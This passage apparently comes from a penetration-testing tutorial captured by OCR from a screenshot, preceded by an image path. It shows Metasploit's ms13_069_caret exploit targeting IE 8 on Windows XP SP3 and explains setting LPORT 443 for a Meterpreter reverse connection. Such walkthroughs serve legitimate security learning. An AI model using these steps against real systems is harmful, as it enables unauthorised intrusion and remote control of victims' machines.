
Exploit target:

   Id  Name

   --  ----

   0   IE 8 on Windows XP SP3

msf exploit(ms13_069_caret) > 
The Module options (SRVHOST and SRVPORT) are set
the way we want it. The Payload options require an
LHOST and LPORT. Based on the output above, the
LPORT is already set to 443. This is the port where
the Meterpreter reverse connection will attempt to
connect to. If it was not set to 443 already on your
box, simply run "set LPORT 443" to make sure the
Meterpreter handler will listen on port 443:
msf exploit(ms13_069_caret) > 
set LPORT 443
